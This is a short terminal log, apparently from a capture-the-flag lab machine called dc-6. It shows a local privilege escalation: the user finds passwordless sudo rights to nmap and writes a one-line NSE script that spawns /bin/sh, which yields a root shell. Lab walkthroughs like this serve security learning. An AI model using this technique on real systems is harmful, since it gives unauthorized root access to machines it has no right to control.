 jens@dc-6:~$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ sudo nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
jens@dc-6:~$ sudo -u root nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
jens@dc-6:~$ ls
backups.sh  backups.tar.gz
jens@dc-6:~$ echo 'os.execute("/bin/sh")' >shell.sh
jens@dc-6:~$ sudo nmap --script=shell.sh

Starting Nmap 7.40 ( https://nmap.org ) at 2025-02-14 04:55 AEST
NSE: Warning: Loading 'shell.sh' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
#
0 highlights